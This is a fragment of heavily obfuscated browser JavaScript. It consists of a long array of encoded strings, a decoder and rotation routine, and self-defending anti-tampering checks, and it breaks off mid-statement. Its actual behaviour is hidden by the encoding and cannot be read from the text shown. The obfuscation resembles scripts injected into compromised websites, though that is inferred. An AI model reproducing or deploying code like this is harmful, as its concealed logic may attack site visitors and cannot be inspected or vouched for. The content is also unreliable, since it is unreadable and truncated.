Z','EvPfmujkEwTYu2LND2verMPoq3DUsKuXsvLPy3blmg9V','nwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHjvda5y2P0','zgrAmtvjsNLRCLnPz3DLrfPOtvn3BMryAffvAwnWsZbV','mu9tD25AvLuZvenJCeSWB29nsgD6txPjC0OXDhzwrM9U','CdnzmgnUtenKrveYDg1Hwezdwta5seP5D25rEKjuy2XK','muPRvgPOCLyYrNrIELLUtenKC1n5owPvBLjhwKvKEeP5','EMnUs1n0s0TeqJrnELjOtenKsu1gAhbkEwTYu2LND2ve','EwnWteHzowmXDgTxmw9VtuHNEu9usxnkmtfht0u4BKTw','Dwnty3nkmwrryuDstMvfsMTtsgHesNL3BLz6utfHBgrr','D25lrZf6yNLJCeSWB29nsgC0tKDvC0P5tJnJBuvUs1n0','mfv3sKvZBKTtDeTlrei0ttjvmKXdzfbJv1i1sNLRCLnP','EMqXsNL3BLz6uJbzmgHuyJbsAu9hDfvkExDUy20XDMnU','zuDsse9hDevkExDUvNPJnvqXzfnvBu5wvti5wKP5D25z','sxnrEwW3y21wmgrysNvjsevVy2L4EKXiwxnKExG0teHR','vKHkExDUvNPwmfPgqxLnvwHytJnvBKXdzhjrmNrPutbo','A25mq2q2uti4EgvusxzArKjysNL3BLyXrK9Arxruytj0','sgCYwxPjC0OYrtfuwefUs1n0s0TeqJroELzOtenJnfLS','AxDUv1vcB2r5y3blmg9VtuHNmK5Qz3nkmNm1txLRBKTt','CeSWB29nsgC0txPzC0OWogXnwe1Us1n0s0TeqJrnELPQ','mg9UtenKwfvRzdbwELf3u20XseP5D25zmK5yvKzJmLzT','vZLivNPrmeP5D25wELjmveDkBwjhuK1zu2nZsJjgvgeW','yZboCLvTodrIEMHytNPbBKXdzhLrmNnYvJfcv1PgwtrI','y3nkmwmWzuDsuLrSqxLwELj4sNL3BLOYzdbzmdq0yJng','uLrbA1n5y3blmg9VtuHNmfPewxnkmKuXvfHbBKTtDeTl','y3blmg9VtuHNma','BLqZrMTLu2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nLu3G2','AhrJmJHUs1n0s0TeqJrnAMSYtenKrK1duKXkEwTYu2LN','q2rytJjWB1yXqM9zmuj0yJjnBKXdzdnvmNmZvNPswvuZ','tNzpsgHnvw1ssLj5y3nkmNbOyLDOwfvhuMTtsevUtenK','vMXJmvmXtw5mq2rytJbkA1zuAhznm2HiyvnJC0OXyZbH','zNvUy3rPB24','rei0ttjwAKXdy3LArtfcsNLRCLnPz3DLre0Xt0n3BLju','zeLrAwnZsJfJmwfSrLHvuZLQvdiXDMfPy3nkmwmXuxK5','veK1tenKyMiXuMfkEwTYu2LND2vestrnAxDUyJb0Bgrt','uKCXDMnxChHkExDUvNPsq1PfAfrHmxb4wM1RBKXdzfHu','qJromK14tenKD2jfouPkEwTYu2LND2vertfAu3DUyJng','D25KvK52vw5ADgf5DfHvv1vUtenKAveYoxvrmu5Yy1Hc','sNLRCLnPz3DLrfPQt1n3BLPyuK1LAwnWsZbVB01izZbz','rtH5y1nJC0OXyZnIr05tyLC5wLOWtNjKq2nZsJfKu2vu','D2vesxHAu3DUwfDKzvndy3blmg9VtuHNne16sxnkmMHu','tLHomLjRvLDfBKXdzhHprZLAuKCXCLPhzfHkExDUvNPA','tenKsvrxtJnkEwTYu2LND2vez3PAAxDUv1vcB2r5y3bl','EerImwHytM14ALuXy3DkExDUytfoCK9fsNrImJfytKHf','BfHIAwnWsZbVB01izZrnr1vZsJfSqwfiy25lu3rls0rc','BfHomdHUtenKwe5fsMTtvK52ytnoAu1dy3nkmwmYzeDo','reP5D25wELy0wKzovgeZqJzuBe1UtenKwe5vnwTtEMH2','s0TeqJror1eXtenKALDfodfkEwTYu2LND2vesMHoExDU','s0TeqJrovgrRtenKDLmYvJfkEwTYu2LND2vesMTnAxDU','mJLTzurot1PfzfHkExDUy2XoCLfTodrIELjytMPrBKXd','tLfty3blmg9VtuHNEfPQsxnkEu4Zy21fBKTtDeTlrei0','ne1uwxDmq2rkyxPkuuP5A3jtAwD3zurvne55D25AAZfQ','BhzIAwH4teHjCguZsMXKsfz5yMLcEeTisxbpmZbZwtf0','ExDUy0vWs1KWntjsmK1UtenKDvnTrMXwmdLHwKzwweP5','A3jtAwD3zurzEu9dD25omujcwgLJCeSWB29nsgD5t1Df','muPsvwTMCq','tJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnIEJb3zurb','vw14A1ziwxDkExDUzvrODK5wzfnuBvjrzuHRBKXdzdfI','C2jgy25mq2rytLvkA1zQtLLmmwmWt0nJC0OXzfjsmwXy','C0OXvMTsm2TUs1n0s0TeqJrnv1zStenKs2iYzZjkEwTY','zfHovvPRvezoDMnvrMLKu2nZsJi1DgiZvLHomdvQvfzW','sgCXturnC0OYAfrJEMnUs1n0s0TeqJrnEMXOtenKsu1g','CLnPz3DLrgC0wKn3BLLuvK5Jq2nWsZbVB01iz3PzBu1Z','tJnIvZL2vNPJmeP5D25zEMHYyLDSA00YuLDwEwnZsJfK','vJfkreP5D25wmdLeyuzJm1mYotfwEwnZsJncnffTtKTt','u3DUv1C4ALr5y3blmg9VtuHNm1Lurxnkmtfht0u4BKTt','vNPKtvDgzfbvBu5xuti5EuP5D25Am0zdwtfzEfqWB25m','EvPuqxnkmtfht0u4BKTtDeTlrei0tKrsBeXdzfPIEu5q','CLnPz3DLre0YtxL3BKPQsLjKEwnWsZbVB01izZfoEMnZ','tw5mq2rytKC1B1z6zevHvMmWtKnJC0OXyZnsBu5mt0D0','vLnND2vewtfzExDUu201mMf5y3blmvvVtuHNEK9hrxnk','B01izZbArgTZsJnwnfvgsw5lu3rls0rcne5xvMTmq2n5','D25wmuKZwKvKrgeXrNbvmJLXsNL3BMrhmxjwBgmWyMXA','D2veutrAq3DUvLDssgvty3blmg9VtuHNmu0YtxnkEw9X','v0P5A3jtAwD3zurgBe5tD25xvZHQvhLJCeSWB29nsgD4','EuLhBZLIBvyZsuzkBfOWvJrJq2GWyuDSELD5zfDAvvjj','rxLAu3DUvhLvEgn5y3blmg9VtuHNEK9evxnkmgHowtnJ','y0Hgt2r5y3blmg9VtuHNmfLQz3nkmKuXvfHbBKTtDeTl','BMnxmxjsmJLeyJjAwe4Ymg5mq2ryvvm5A1uZzeTArLOX','Bwrft0C5tfz6uKLxv1f4u3Pcwe5uuw5mq2rct0D0uLz6','D2vesxnnsgCYtteWC1D6qJrnu3D3zurABvHtEgjnsgD3','EvL5vvHJBKTtDeTlrei0tM1wAuXdy29Iwe52sNLRCLnP','wtnJBKTtDeTlrei0twPnnuXdzg1uv040sNLRCLnPz3DL','ExDUvNPAmfKXuJjtrgXhy1nJC0OXzfbKBezytMXkA1vT','z3DLrgmYtNL3BG','mLu0ytnKBLnSCgTsmwnUtenKrfOYrtbwmuz4tMLJC0OX','tuHNmK1QvxnkEMHPvunfBKTtDeTlrei0ttjzEKXdzg9v','yJngB1zPy3blmg9VtuHNne1TtxnkmKuXvfHbBKTtDeTl','tuHNme56vxnkmLyWveHVBKTwmdLABLz1wtnsCgiYng9L','uxnkm0fVuvD3BKTtDeTlrei0tKrrEeXdzgPxrtGXsNLR','DgXKu2nWwfnOmgvyqMXImLLNy21wEgrxBhLAu3GYvZfz','ExDUvNPKmfPgstrIEKPhy21RBKXdzgTvmNrcvJa4ELPg','vKnIvZLrvNPrna','CfyYng5lu3rls0rcne56wtfmq2rmtvzWseP5A3jtAwD3','rwnUtenKwfqYBdzwELPSvtboAeP5D25wELy0wtfcmLvT','sLfkEwTYu2LND2vezgXzExDUwLHstwvPy3blmg9VtuHN','DfHuBgrty1vfBKXdzfHouZLRvLzoCMqXyZnvBu5kvNLJ','BefHsgnUs1n0s0TeqJrprgrStenKs2iYzZjkEwTYu2LN','we4XsMTtA3rTwMXJmgnty3nkmwmXuM1ovMjxDfLwEMr3','yJjZBKXdzfHoBfPQveuXDu1yrLHkExDUvJa5q1KWDe1u','DeTlrei0twPOBuXdy21nBeyZsNLRCLnPz3DLrfeYtML3','BLz6vMfArKPeyJnAwe5QAfDkExDUyZfoDMjUCfrHmwry','yxPkuuP5A3jtAwD3zurnm1L5D25xvZHQvhLJCeSWB29n','m09iAfHomKPOvNPwseP5D25wmuiWwtfcnfDesNLJu2nZ','tNjHBxrztdjsvfz5y3nkmwmZyvDOwe5gqJrwELzmsNL3','ugvhvw5mq2ryvvHRnvz6wJvnBxrysNL3BLz6zhnArxa0','rei0txPoAKXdy29Iwe52sNLRCLnPz3DLrfL6txL3BMjt','nu15A25lu3rls0rcne1TsM1mq2n3vJbgqKP5A3jtAwD3','BLDxogPuEwnWsZbVB01izZboEK1ZsJfoq05wuw5lu3rl','EwnZsJbfngiWvLHvBvjRuNPkmuP5D25wEMm0u1zKu1rT','vw5yvNnUwLzcBMnxnuzkmta5wM5wDvKZuNbImJrVywLS','q2r2tuvNm0P5A3jtAwD3zurfEu5PD25krtfjwwLJCeSW','sJjsAwjuuLHvv1jRu0DfBKXdzhLJv1PovNPAtvjPy3nk','ww1ws1KXvKrIm2r2uNLJC0OYtMTJr05jtw5SsKP5D25L','vgeXuw5mq2rytKrsrLz6y3HvmwmYzvnJC0OYwtrImLPy','uLbIBgmYvezOwe5wy25mq2rhyLC5CLfRtNjKvMrqu3LJ','q3DUsMPkuMr5y3blmg9VtuHNme5QuxnkEvjou0DjBKTt','AwD3zurNnu15D25uEvv4y3LJCeSWB29nsgD6txPRC0OZ','EwTYu2LND2vez3LAAxDUyLnSwgjPy3blmg9VtuHNm01e','we5gwMTurK52vJbwAu5dy3nkmMX0yxPOwfviAgTwrxHO','twPjEuXdy3DwmezcsNLRCLDtz3DLrfeXtvn3BMmYBenA','u3rls0rcne1Tstbmq2rlyM5ACKP5A3jtAwD3zurrmu9t','meXdzhDIrtLksNLRCLnPz3DLrgm1txL3BLnTntjHEwnW','z3LAAKvZsJnoEG','tM1wzeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2vewxPy','stLIBvyZsuzkBfOWvJrJq2HRvZfNB01izZnnrefZsJfJ','zZjAv1LZsJncEfrUy25lu3rls0rcne0Yttvmq2rysMTN','zhLJCeSWB29nsgD6tuDzC0OZtNPAvwDUs1n0s0TeqJro','ExDUvNPKA1PgqKrHmujfzgXnBKXdzfHovMD6vJa5t1KW','yKDst2rvEdvwEMrusNL3BLz6vKTzmdH3vM1osgnQqw5m','sZbVB01iz3Ppv0LZsNLODgmYog5lu3rls0rcne5QAZnm','tM1rmuXdzeLnrMHWsNLRCLnPz3DLre16wLn3BLPwvtnu','wfnJC1KXDeTlrei0t0rJEKXdzgXKrxG2sNLSzfbvB29n','wKDsuwjxDeXwELiWwtfoweP5D25ABK41sZfKuuWYuLvz','BZfsBgrsvxPrBKXdzfHowejQveHvDLKWnuTrEwnZsJnf','tenKD2jfouPkEwTYu2LND2vesxPpq3DUyZnAtwvPy3bl','y1qWovbystDMu3HQvZbVB01izZfpr1LZsJa4Be1ytw5l','vxnkmhn4v2TJBKTtDeTlrei0tvDvEeXdzeTImMCYsNLR','v3n5vunJCeSWB29nsgCYwtjnC0OZCgLIrwDUs1n0s0Te','tM1WBvz6uJvkExDUwtboDMjvvNrHmLPZwvnJC0OXyZnI','uNLJC0OXzffxBvjtttj4A1vhy3DkExDUwxPbnwrgzfno','tKHwELzvwLzJmvn5y3nkm2HeyJnArfuYDdrAmgnUtenK','EwnWsZbVB01izZnnvevZsJbND1DhA25lu3rls0rcne16','ALuWy25mq2rytKvZDLyXrK9zmgruytnfBKXdzfHoBe5Y','tenKnu9hDhvwELzTvvDsseP5D25wmuiWwtbSvgeXwLHv','tenKr01xrK5wmueWtMLJC0OXyZnAr1jivtj0Cfz6zfDz','rK9kEwTYu2LND2veutrAu3DUu3Pgyvj5y3blmg9VtuHN','B01izZnoELLZsJjZnu15A25lu3rls0rcne5ezZrmq2rQ','q2nZsJfJmLLTEfHoBtvRvNPKBeP5D25KwfjvwtfJmwjT','rKHnA1zuyJjwAgnty3nkmKPiwvHswe5RwMTwwevUtenK','v0LZsJjowvr6vw5lu3rls0rcne56txDmq2mZvuvgzuP5','vJfgCeP5D25JBtf2u2XKuwrhuLrKmhnUtenKwfqZqMPt','yxK5B1eYohPwEMresNL3BLz6vLnArxC0yJi1we56Advk','mLvZsJa5EfPiA25lu3rls0rcne5xuMXmq2nXs2PAEeP5','Eu5qsNLRCLnPz3DLrezPt1n3BMmYBenAu2nWsZbVB01i','C0OYohDtrgnUs1n0s0TeqJrnELPOtenKD2jfouPkEwTY','mLfTtLbIvZLhywToCK5dy3nkmwrruKu1we4ZuMTuBgHW','uti5Bfz6zfbkExDUvNPAq1PfmhHnwePytKDfBKXdzhjA','tenKyMiXuMfkEwTYu2LND2vevtfoAxDUvNLAsuL5y3bl','D0Xdy2TuvwHPsNLRCeSZqMHJBK5Su1C1meTfA29nsgC0','ELzzzuzJmff5y3nkm2rHzgS1wfvgzfPkExDUvNPrm1Pf','EMrREdzkEwTYu2LND2vestbzExDUtw1stLfty3bmr05I','t2vxC25mq2qWvJjAB1z6uLfsAwnZsJfKufeWDfHovfjx','y25mq2q1uti5wMviwKDArxbisNL3BMmYmxjABuK0yJbK','m2jhuLnvmJK0yZfKmuP5D25AA3aWwtb4BvqYsw5mq2ry','sZbVB01izZbAv1fZsJncC1qWA25lu3rls0rcne4YvxLm','zffKr1jtvtj0wvLRtNzLq2nZsJfJmMjhuLrpr3rXvNPK','wfvhBdjwELL3u25gAeP5D25wELL6wtfsDgiXuLHortvQ','BLrTtKPIvZL0yLHfBKXdzfHowejRvtfoCMjgyZbuBu5v','r05jyLC5rfz6uMTzmvPOsNL3BMrvtNjuBvj4y0Douvz5','tvDjEuXdyZnvruzLsNLRCLnPz3DLrfv4tNL3BLrfAg1n','Ee9ez3nkmhb1zg1ZBKTtDeTlrei0tw1jmuXdy2TuvwHP','q2r2uZjwmuP5A3jtAwD3zurNnvPtD25tEKzHuNLJCeSW','mZm4otq0s0PhzxHz','AwD3zurwAu55D25tEKzHuNLJCeSWB29nsgCZtKrRC0OY','r3r1vNPJELKWoxHkExDUytbOmvvgyZfsBvjrwvnJC0OX','ntyWnK9xr3HMDG','zhLzu2nWsZbVB01izZjoveLZsNLom2nTrw5lu3rls0rc','ne56yZbmq2rSzev4nKP5A3jtAwD3zurfne55D25LBuPZ','qJnwm29UwfqWBG','sJi5vgj6uJzvmNrQvNPJm1KXsxHnrNbhwLvZBKXdzhDA','A25lu3rls0rcne5ewtrmq2rgt0zAueP5A3jtAwD3zurK','rei0tKDwAeXdzhznrwCZsNLRCLnPz3DLrfeZwKn3BMmZ','tenKBvrxtJrkEwTYu2LND2vettnAq3DUwLHstwvPy3bl','EgPvmhCXyvvAweP5D25LrwXjyuzKuMjwz25mq2rYy1Hc','mZu5nZu1Cvr4CKvS','EfHoBtfuuM5fBKXdzfHouZLRu1voDMnSyZjHv0vUtenK','DeTlrei0t0rAAKXdzdfLrKjtsNLRCLnPz3DLrfe0wvn3','rwnUtenKwe5TAgPum2HPutnwseP5D25HA3H1uLzKue1y','og5lu3rls0rcna','B2jQzwn0','z3Dzu3DUvZi5vvDPy3blmg9VtuHNne5utxnkm04YveHV','B01izZnpv0vZsJjowvr6vw5lu3rls0rcne16wtbmq2rq','tenKEMjxoxzJA05Yv2XKufPty3nkmMH0yJnSwe4ZuMPu','vvHOA1rgtNjwBvu0yNPrBKXdzgXLrgrQvwTJm1PfEgHk','BwX1sNL3BMrwtNjprMmZtvzoB2nty3nkmfzVtKzOwfve','zfbrBvjjwvnJC0OWuKrImwGXyLD0AvyWouHkExDUvJfg','EeP5D25IrgHYvfzKu1vTuKHvmNm0sNL3BLyXsM9Artve','txnKAxGZteHNC2vtAZDMu3HQvZbVB01izZnpvefZsJbv','zfbLvePytNPNEvjxrw5mq2q0vti5rvyXrNDArK14zfnJ','zZvnmLjIsJb0nvPTEfrxq2rKufqWowrxnwTAv1PWyM1w','y25lu3rls0rcne16sMTmq2rTvfDoneP5A3jtAwD3zurv','wta1seP5D25svu5YzdfJm01wCdbzu2nZsJjovgeYrLHu','mg9kEtrUs1z0wuTeqJroAMmZtenKvffQvLvkEwXKs0nJ','vM1suLLty3nkmwrqtJjov1uYDeHImu52tunJC0OZvKrI','AxDUv1C4ALr5y3blmg9VtuHNEu9huxnkmvzRuJnRBKTt','DLPSyZnvEwnZsJfJm1PhtKTprZKZvNPws1KXqMHkExDU','ttjos1z5y3nkmwrtwMTWD1nhvtnkExDUvNPKt1PfCerH','m1O2t0D0DfyXsNHkExDUzeCXCMiYuKLvBu5iuNLJC0OX','re15tvn3BMvTsNntq2nWsZbVB01iz3Lpve1ZsNPOAvvd','AfHumKvUtenKwe5xuMPvr1KWsNL3BLz6uJfoBw96zuDs','AwnWsZbVB01iz3PAvefZsJbND1DhA25lu3rls0rcne1T','m0fVuvD3BKTtDeTlrei0tNPjEuXdzezprLPqsNLRCLnP','uJnfD0P5D25HBLjqyKzJme4YuKHwEwnZsJi1vgeYnuvv','AKfXztf4ne5xtJnlmxG0twPbCuP5EdbHr2X6v3LKnwqX','Bu5qutj0nLz6wKTzmdLOsNL3BMmYmxjmmwrtuw1sse9h','mJq0ytaXwfr5owTtvgHYtNLJC0OXzffIvLjft0C5EfOZ','rfu0t1n3BLnTow9oAwnWsZbVB01iz3HzEKLZsJjfmvry','wtrIEK5ytJnvBKXdzfHoBxHQu1CXCMrgyZfmmK5mvNLJ','Bu1dy3byvdeYvZfvB01izZbzmLLZsJi5tfPyvw5lvJa3','wM5KwfvTuMPuvK52venJC0OXzfnAAZLytLDsA1iZrxDk','vZb3B01izZjoAKvZsJi4D1ney25lvJbZyZf0tuTeqJrp','tKrvC0P5tJnJBuvUs1n0s0TeqJroreuYtenKEMrREdzk','mg9VtuHNm09uy3nkmfv3sKvZBKTtDeTlrei0ttjwBeXd','mK1dy3nkmwmXuw1ovgrQtMPtmK5esNL3BLf6sMXnmwrs','seP5D25KAMH2tKvsmMjhuLrsEwnZsJfJmLvTtLjKmuPQ','vMmWwLvomfLty3nkmwmZy0DosfmXCgPwrMHesNL3BLyW','s0TeqJrov001tenKD2jfouPkEwTYu2LND2vewMLnu3DU','ndeYmtq3y0jRAfLu','D25wEMn6wta5rgiYCfHovgrQvfDfBKXdzfHorgrQvuzo','Eu1dD25krtfjwwLJCeSWB29nsgC0t1rJC0OZqNHuBMnU','zerrBwHysNL3BMfwtNzwBLK0ytiXD2nty3nkmwmYvM1s','EKXeqJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9lu2TW','EwTYu2LND2vestfnq3DUuLrbA1n5y3blmg9VtuHNm05e','ttbnAxDUyxPREG','C0OXDhzwrM9Us1n0s0TeqJrnEKzRtenKrK1duKXkEwTY','ne5Tvtfmq2r6yZjwsuP5A3jtAwD3zurNnvPdD25trejz','s0rcne1xrMPmq2rAuuDOm0P5A3jtAwD3zurvmK55D25p','D25jm2r5wvnJCeSWB29nsgCWwM1fC0OYrtfuwefUs1n0','uLburK1UtenKCLuYotrKvZfYy0DgAeP5D25wELjRwtfA','uZnfBKXdzhPrmNrey0voDLnSyZjpq2nZsJnSDgiZBenK','BLz6uKTzmda0yxPSwe4ZqMPtA2nUtenKwe5euKPwmdL3','y3blmg9VtuHNmu9xtxnkmgXYtwXbBKTtDeTlrei0txPA','wKzsEeP5D25IBMq0wtfcrgiWChnsEwnZsJjWvgeZtLHu','uvnSn2rTrNLjrtG5ver0EvPyuJfJBtrNwKz0ueTeqJro','qJrnv0PRtenKBgrfEdzkEwTYu2LND2vevMPpq3DUvNLA','u2LND2vertfou3DUzfHOuvvPy3blmg9VtuHNmu1xvxnk','u2LND2veuMToq3DUyJngB1zPy3blmg9VtuHNEe9huxnk','r1jszgT4rfz6zgXkExDUvNPsmfKWohHxrLj5uNLJC0OX','tuHNmfPQwxnkmLyWveHVBKTtDeTlrei0tNPkAKXdzgXw','wKn3BK1gzejru2nWsZbVB01iz3PzvfLZsJjOvgn6y25l','s0HsnwnhvNzAAuj3y205ALPytNPmsfPIvMLND2vetMPz','uxLJC0OYzgTvme5ytLDsA1nyrw5mq2rht0C5vgruAhjm','wLDzmhm0yJbAAveYDhjkExDUvJa5yvKWEfrHmMHyvw1g','tenKmfuYDhHwmujxwKvWDgiWww5mq2rytLvOCLyXrxzz','wMPuAMHYvMXJmgnhtKHwEwnZsJj4vgiWBfHoBMHQvfvO','sJbSCK1Sqw5lu3rls0rcne1QyZbmq2rlyM5ACKP5A3jt','C25wBKPty0HosuOXmdLABLz1wtnsCgiYng9HAwW3yvDz','BKTwmg9KAxD3zurgAeTtAZDMu2TZy2OXDvPyy2DvBvzU','svmWAfHvv2HRvdnfBKXdzdvKA2m0vJfgBfL5y3nkmKzz','ne5QtxLmq2rAuuDOm0P5A3jtAwD3zurnne5dD25tBtuY','uJvkEwTYu2LND2vesxPzAxDUu0uXAMr5y3blmg9VtuHN','BLfgCdvrq2nWsZbVB01izZjzvfvZsJnoELPvz25lu3rl','sJfoq05wuw5lu3rls0rcne4Yttrmq2rgt0zAueP5A3jt','mgXYtwXbBKTtDeTlrei0tNPoAKXdzfHkA2DQsNLRCLnP','B1zPy3blmg9VtuHNmK9euxnkmejHzvvbBKTtDeTlrei0','A3jtAwD3zurgBfL5D25HrKjcvgLJCeSWB29nsgD6ww1z','s0vgC0P5A3jtAwD3zurAAu15D25um0zRzvnJCeSWB29n','v1P3vJfknK15y3nkmeu0ytj4wfvdowTsEMH2zgLJC0OX','B29nsgCZtvrbC0OYrtfuwefUs1n0s0TeqJroAMn4tenK','CeHkExDUyM5zmW','v1KZtenKEMmYvKLkEwTYu2LND2vettjAu3DUvhLvEgn5','A1iZA25lu3rls0rcne1QqxPmq2rqsLrgEKP5A3jtAwD3','mMTUtenKC1eYovbJmu5Yy0HcAeP5D25wELjhwtbREvnT','tLzJmu9dy3nkm2HivKDgwe5xCerkExDUvNPsEwjSzffz','nJuXotG1C29OEgfi','A0XdzfrrALzvsNLRCLnPz3DLrfuZtun3BLnxC3Lvq2nW','yvvkBeP5A3bmr05Iu2LND2vewxHzExDUyLnSwgjPy3by','wMXnq3DUv1C4ALr5y3blmg9VtuHNEu5eA3nkmejHzvvb','q2rlyM5ACKP5A3jtAwD3zuroAK1dD25KwgHrvwLJCeSW','rtvRvuHfBKXdzg1Iv3rSvJa4ELPfy3LuEwnZsJj4rgeX','mfLxz25mq2rytMPoA1vStNzwBMWWu3LJC0OXyZfHr05l','wLn3BLHxzgvtq2nWsZbVB01izZbAvgnZsJeXr09fog5l','vNLAsuL5y3blmg9VtuHNEK5uA3nkEw9XtM5fBKTtDeTl','yZnnmLjot0D0D1z6wJrzmu5OsNL3BMjRtNjKmwrqttjs','B01iz3Ppv1fZsJeXBLHRz25lu3rls0rcne16sMLmq2r6','uNrzu2nZsJfJmwjhuLDvmNrOvNPsu1KWBfHkExDUy2To','mLjSsJeWB2jgC25zmMHOy2ToDLPhvKjKq2rKs0HJCfHT','EwTYu2LND2vesMXzExDUwfDKzvndy3blmg9VtuHNmLPQ','zfnomK5xverwDwnSy25mq2qWyLC4Egnxmxjzmwrst0nJ','CgTwrwnUtenKwe5wwMTtA052y25Wwgfty3nkmwmWvtnW','u3rls0rcne1uvMPmq2r3yKu5sKP5A3jtAwD3zurzEu1t','B29nsgCXwLrJC0OZvJrvrKLUs1yWovnPz3DLreKWtun3','wxnkmtfht0u4BKTtDeTlrei0tJjfmuXdy3LArtfcsNLR','zZfnr1fZsNLzEvvyy25lu3rls0rcne5hstvmq2r6yZjw','yZbxBu5muti5rLz6zeDzmhbysNL3BLz6wKDzmhaYttjo','y3nkmwmZyLHSwfvyAgPvvu5YwMLJC0OZrtrImvzdvtj0','tuHNmu1uqxnkmdHStvHnBKTtDeTlrei0ttjABuXdzezp','BvjkwvnJC0OYvNrHEMHyvvHcA1zUy3DkExDUwMTSwfzS','BKXdzfHove5QvwToDMfgyZbsBu5iuNLJC0OYmxrHm2Hy','tuHND08YndLHvNnUwtjOAgnRrJbkmtbVyNLZCKTuDcTI','ntq3mta2sfDHuMv1','sNL3BLz6uNnzmgr0yJjsD09hDhfkExDUzfCXCLDgyZjv','DeTlrei0txPRm0XdzfbJv1i1sNLRCLnPz3DLrfeZtvn3','sMPkuMr5y3blmg9VtuHNmK5uqxnkEMHPvunfBKTtDeTl','s0rcne5Qrtbmq2rQs2T4ruP5A3jtAwD3zurAAvPtD25k','z3nkm056wLvNBKTtDeTlrei0t0rJm0XdzfrrALzvsNLR','reuWwwL3BMjtBfHIAwnWsZbVB01izZjomLvZsNPOAvvd','stnmq2rQs2T4ruP5A3jtAwD3zurjEK1PD25yv2rLu0nJ','BhjnBefUs1n0s0TeqJrnAMn4tenJAMqZsMHkEwTYu2LN','u2nZsJjonfviuLHvveuYsNL3BMnStNzLrviXzeDssfj5','mxzHvMmYvdfvBKXdzfHom2X2ytjNDLPgtKHkExDUvJa5','uxnkmfu0vMS4BKTtDeTlrei0twPvEKXdzfbkvez6sNLR','sLLty3nkmwrqyMTswe4ZAgTsmwrWsNL3BMvQAhzoA1iY','mhn4v2TJBKTtDeTlrei0tLrnmeXdzeTIBLPYsNLRCLnP','ruzpsNLRCLnPz3DLre16tKn3BLuWstfwq2nWsZbVB01i','zurnD05tD25svefRu3LJCeSWB29nsgD6wwPrC0OWogXn','y3byu2HRvZfRB01izZbprffZsJa5EfPiA25lvJbVzgL3','mdvQu1DfneP5D25wmujdwtaXvgf6sLHvrK41sNL3BLyW','ExDUwJngC1KWnwXzvefUtenKBe0WCgPtAMH2vfDgseP5','mLjsu3PrBKXdzgXJwgXwvJfgmfPfBhHkExDUyvvStfuX','y21fBKTtDeTlrei0tMPrmKXdyZrzBefOsNLRCLnPz3DL','ExDUtw1stLfty3blmg9VtuHNne56rxnkm1y0vuzjBKTt','zg9tqZLRveHfBG','twPbC0OYtLLuELvUs1yWovPgDe1lrei0tMPSA0XdzfPr','y3nkm3beyxPcDLuYohLwELzqsNL3BLLTmxjxr05Auw1s'];var _0x7708349t=_0x7708349d;(function(a,b){var q=_0x7708349d;while(!![]){try{var c=parseInt(q(0x136))+parseInt(q(0x2d2))*parseInt(q(0xb6))+-parseInt(q(0x11c))+-parseInt(q(0x1bc))*-parseInt(q(0xed))+-parseInt(q(0xc2))+-parseInt(q(0x275))+-parseInt(q(0xb9))*-parseInt(q(0x284));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7708349c,0xa8d44));var _0x7708349e=window;function _0x7708349f(c,d){var e={};e['ZpuYj']=function(i,j){return i===j;},e['ViHpD']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x7708349d,n=typeof window!=='undefined'?window:typeof process===r(0xc7)&&typeof require===r(0x2ba)&&f['ZpuYj'](typeof global,'object')?global:this,o=function(){var s=r,p=new n['RegExp'](s(0x243));return!p['test'](l);};return f['ViHpD'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x7708349d(a,b){a=a-0x6a;var c=_0x7708349c[a];if(_0x7708349d['LujZbp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7708349d['mbgUcD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7708349d['gyZuoi']={},_0x7708349d['LujZbp']=!![];}var e=_0x7708349c[0x0],f=a+e,g=_0x7708349d['gyZuoi'][f];if(g===undefined){var h=function(i){this['nwdBDR']=i,this['uZmmcQ']=[0x1,0x0,0x0],this['NtLpHT']=function(){return'newState';},this['fwdTdW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lAIAdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['eiPbmk']=function(){var i=new RegExp(this['fwdTdW']+this['lAIAdt']),j=i['test'](this['NtLpHT']['toString']())?--this['uZmmcQ'][0x1]:--this['uZmmcQ'][0x0];return this['SeKgEO'](j);},h['prototype']['SeKgEO']=function(i){if(!Boolean(~i))return i;return this['YfvPAL'](this['nwdBDR']);},h['prototype']['YfvPAL']=function(j){for(var k=0x0,l=this['uZmmcQ']['length'];k<l;k++){this['uZmmcQ']['push'](Math['round'](Math['random']())),l=this['uZmmcQ']['length'];}return j(this['uZmmcQ'][0x0]);},new h(_0x7708349d)['eiPbmk'](),c=_0x7708349d['mbgUcD'](c),_0x7708349d['gyZuoi'][f]=c;}else c=g;return c;}new 